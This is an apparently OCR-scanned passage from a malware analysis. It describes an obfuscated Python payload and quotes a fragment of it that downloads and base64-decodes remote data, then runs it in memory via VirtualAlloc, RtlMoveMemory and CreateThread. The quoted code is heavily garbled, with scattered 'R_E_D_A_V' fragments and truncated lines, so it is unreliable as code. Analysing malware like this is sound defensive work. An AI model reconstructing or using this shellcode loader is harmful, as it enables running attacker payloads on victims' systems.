
The payload from this URL contained obfuscated
Python code. It likely downloaded extra payloads and
executed these in memory. The code below indicates
the use of the kernel32.RtlMoveMemory function [1].
buf = base64.b64decode(urllib.request.urlopen((lambda : (la
 : R
_E_
D
__A_V__
__(__
_____
_____
__R_E_D__
A
_V_
_____
_____
___
(R_E_D__
A
_V_
_____
_____
___(R_E_D__
A
_V_
___ __
_____
____, [(lam
R_E_D__
A
_V(b'R_
E
_D_
_A_
V
__\xffyg'))(), (lambda : R_E_D__
A
_V(
\xffys'))(), (lambda : R_E_D__
A
_V(b'R_
E
_D_
_A_
V
__\xffys'))()
... ()).read().decode((lambda : (lambda : (lambda : R_E_D__
(__
_____
_____
__R_E_D__
A
_V_
_____
_____
___(R_E_D__
A
_V_
_____
___
(R_E_D__
A
_V_
___ __
_____
____, [(lambda : R_E_D__
A
_V(b'R_
E
_D_
(), (lambda : 

R
_E_
D
__A_V(b'R_E_D__
A
_V_
_\xffys'))(), (lambda : R_
E
_D_
_A_
V(
xffye'))(), (lambda : R
_E_
D
__A_V(b'R_E_D__
A
_V_
_\xffy,'))(),
R_
E
_D_
_A_
V(b'R
_E_
D
__A_V__
\xffy7')) ()]))))())())())) memAdd
kernel32.VirtualAlloc(None, len(buf), (lambda : R
_E_
D
__A_V(
\x00'))(), (lambda : R_
E
_D_
_A_
V(b'R
_E_
D
__A_V__
@')) ()) kern
RtlMoveMemory(memAddr, buf, len(buf)) th = kernel32.CreateT
(ctypes.c
_int((lambda : R_
E
_D_
_A_
V(b'R
_E_
D
__A_V__
')) ()), c
((lambda : R_
E
_D_
_A_
V(b'R
_E_
D
__A_V__
'))()), ctypes.c
_void_
p
ctypes.c
_int((lambda : R_
E
_D_
_A_
V(b'R
_E_
D
__A_V__
')) ()), ct
((lambda : R_
E
_D_
_A_
V(b'R
_E_
D
__A_V__
'))()), ctypes.pointer(
((lambda : R_
E
_D_
_A_
V(b'R
_E_
D
__A_V__
'))()))) kernel32.WaitF
(th, -(lambda : R
_E_
D
__A_V(b’R_E_D__
A
_V_